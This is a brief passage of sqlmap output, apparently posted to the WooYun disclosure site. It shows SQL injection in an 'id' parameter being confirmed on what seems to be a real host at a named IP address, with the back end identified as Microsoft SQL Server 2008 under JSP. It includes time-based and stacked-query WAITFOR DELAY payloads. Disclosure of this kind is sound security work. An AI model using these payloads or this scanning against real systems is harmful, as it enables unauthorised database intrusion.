 ests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[22:22:38] [INFO] testing Microsoft SQL Server
[22:22:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:22:45] [INFO] confirming Microsoft SQL Server
[22:22:55] [INFO] adjusting time delay to 2 seconds due to good response times
[22:22:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:22:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 22:22:57
www.wooyun.org